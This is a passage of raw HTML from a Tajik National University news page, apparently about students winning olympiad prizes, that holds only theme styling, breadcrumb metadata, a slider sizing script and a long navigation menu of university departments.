        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/ru/glavnaja/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/ru/category/novosti/",
                    "name": "Новости"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-53658 single-format-standard studenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/studenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/10-oji-iftihorii-donish-joni-donishgo/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a href="#">Руководство<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li id="menu-item-56229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li id="menu-item-80996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1465"><a href="#">УЧЕБА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li id="menu-item-65434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li id="menu-item-50537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li id="menu-item-65119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li id="menu-item-25066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li id="menu-item-25045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2128"><a>Общеуниверситетские кафедры<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li id="menu-item-13893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li id="menu-item-11599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li id="menu-item-13896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li id="menu-item-19234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455"><a href="#">ДС доктора философии (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li id="menu-item-32930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-42800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-32178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-40145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-31256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-31808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li id="menu-item-42343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-46144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-47547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-72453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-75987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li id="menu-item-83108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-49738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li id="menu-item-69535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-70098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1467"><a href="#">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
